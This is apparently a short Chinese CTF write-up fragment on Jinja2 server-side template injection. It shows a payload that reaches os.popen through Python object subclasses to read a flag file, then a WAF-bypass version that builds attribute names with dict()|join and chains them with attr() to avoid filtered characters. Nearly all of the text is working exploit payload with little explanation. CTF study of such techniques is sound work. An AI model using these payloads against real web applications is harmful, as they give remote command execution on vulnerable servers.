 实例解析
WAF过滤'"', '“', '+', 'request', '.', '[', ']'
Payload原型
{{().__class__.__base__.__subclasses__()[117].__init__.__globals__['popen']('cat flag').read()}}
拼接cat空格falg
{%set a=dict(__class__=1)|join%}
{%set b=dict(__base__=1)|join%}
{%set c=dict(__subclasses__=1)|join%}
{%set d=dict(__getitem__=1)|join%}
{%set e=dict(__in=1,it__=2)|join%}
{%set f=dict(__glo=1,bals__=2)|join%}
{%set g=dict(popen=1)|join%}
{{()|attr(a)|attr(b)|attr(c)()|attr(d)(117)|attr(e)
|attr(f)|attr(d)(g)}}
可拼接字符串
可调用字符串